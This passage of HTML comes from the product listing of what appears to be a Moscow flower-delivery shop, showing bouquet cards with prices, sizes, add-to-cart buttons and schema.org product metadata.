	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2104">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2104" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2104"
               data-product-name="Букет из 5 белых гладиолусов в розовом фоамиране"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="15" href="/catalog/bukety/buket_iz_5_belykh_gladiolusov_v_rozovom_/" class="prevented">
                                            Букет из 5 белых гладиолусов в розовом фоамиране                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2104</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2104" value="1" id="item_count_2104"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2104, 'item_count_2104')" class="btn fill ecom-listing-add" data-id="2104" data-name="Букет из 5 белых гладиолусов в розовом фоамиране" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 5 белых гладиолусов в розовом фоамиране">
                    <meta itemprop="description" content="Заказать букет из 5 белых гладиолусов в розовом фоамиране по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_5_belykh_gladiolusov_v_rozovom_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/2c5/320_320_1/bzrxtoqf7lm5029c9ku697by7nkwt29q.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2103" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2103" data-element="2103">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2103">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2103">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_5_belykh_gladiolusov/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg" alt="Букет из 5 белых гладиолусов" data-src="/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg" data-src-mobile="/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg" title="Букет из 5 белых гладиолусов">
																																<img src="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" alt="Букет из 5 белых гладиолусов" data-src="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" data-src-mobile="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" title="Букет из 5 белых гладиолусов">
																																<img src="/upload/resize_cache/iblock/071/320_320_1/k8dtvurd7avi0zxinp82nloc2jzqtpsc.jpeg" alt="Букет из 5 белых гладиолусов" data-src="/upload/resize_cache/iblock/071/320_320_1/k8dtvurd7avi0zxinp82nloc2jzqtpsc.jpeg" data-src-mobile="/upload/resize_cache/iblock/071/320_320_1/k8dtvurd7avi0zxinp82nloc2jzqtpsc.jpeg" title="Букет из 5 белых гладиолусов">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2103"
                   data-product-name="Букет из 5 белых гладиолусов"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="16" href="/catalog/bukety/buket_iz_5_belykh_gladiolusov/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg" alt="Букет из 5 белых гладиолусов с доставкой в Москве" data-src="/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg" data-src-mobile="/upload/resize_cache/iblock/ce5/320_320_1/qfgi3q14a3lpsfuyuriyu7yqcfeucyxx.jpeg" title="Купить Букет из 5 белых гладиолусов по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2103" src="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" data-id="2103" alt="Букет из 5 белых гладиолусов с доставкой в Москве" data-src="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" data-src-mobile="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" title="Купить Букет из 5 белых гладиолусов по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2103" data-element="2103">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2103">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2103">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2103" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2103"
               data-product-name="Букет из 5 белых гладиолусов"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="16" href="/catalog/bukety/buket_iz_5_belykh_gladiolusov/" class="prevented">
                                            Букет из 5 белых гладиолусов                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2103</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2103" value="1" id="item_count_2103"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2103, 'item_count_2103')" class="btn fill ecom-listing-add" data-id="2103" data-name="Букет из 5 белых гладиолусов" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 5 белых гладиолусов">
                    <meta itemprop="description" content="Заказать букет из 5 белых гладиолусов по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_5_belykh_gladiolusov/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/ba0/320_320_1/n8hlnimfw0oazpt37dwr4rxteedp1ipk.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_1722" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_1722" data-element="1722">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1722">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1722">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht./'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg" alt="Букет из красных альстромерий  (9 шт)" data-src="/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg" data-src-mobile="/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg" title="Букет из красных альстромерий  (9 шт)">
																																<img src="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" alt="Букет из красных альстромерий  (9 шт)" data-src="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" data-src-mobile="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" title="Букет из красных альстромерий  (9 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="1722"
                   data-product-name="Букет из красных альстромерий  (9 шт)"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="17" href="/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht./" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg" alt="Букет из красных альстромерий  (9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg" data-src-mobile="/upload/resize_cache/iblock/809/320_320_1/iy77f0l2ot9nhzedb4sn0r9imq7x3pfd.jpeg" title="Купить Букет из красных альстромерий  (9 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_1722" src="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" data-id="1722" alt="Букет из красных альстромерий  (9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" data-src-mobile="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" title="Купить Букет из красных альстромерий  (9 шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1722" data-element="1722">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1722">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1722">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="1722" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="1722"
               data-product-name="Букет из красных альстромерий  (9 шт)"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="17" href="/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht./" class="prevented">
                                            Букет из красных альстромерий  (9 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 1722</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_1722" value="1" id="item_count_1722"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(1722, 'item_count_1722')" class="btn fill ecom-listing-add" data-id="1722" data-name="Букет из красных альстромерий  (9 шт)" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из красных альстромерий  (9 шт)">
                    <meta itemprop="description" content="Заказать букет из красных альстромерий  (9 шт) по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht./" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/b12/320_320_1/tsuixrq6ar49ub2v2dfdf479cyk8lvk9.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_1721" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_1721" data-element="1721">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1721">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1721">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
